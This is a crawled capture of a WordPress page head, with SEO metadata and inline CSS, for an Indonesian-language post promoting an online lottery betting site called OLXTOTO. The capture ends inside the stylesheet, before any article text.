

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/
body_size: 16551
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bontotiro - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bontotiro - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau menjadi salah satunya dari sejumlah pasaran togel yang amat banyak dicari banyak togelers waktu ini. Sebagian orang bettor utamanya dari fans judi togel beropini jika pasaran togel macau ini banyak memiliki perihal menarik bersama kelebihan terunggul yang tidak diketemukan awal kalinya di beberapa tipe pasaran lain. Sampai, toto &hellip; Continue reading &quot;OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bontotiro&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:31:41+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bontotiro","datePublished":"2022-12-29T04:31:41+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/"},"wordCount":2049,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/","url":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/","name":"OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bontotiro - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:31:41+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bontotiro"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
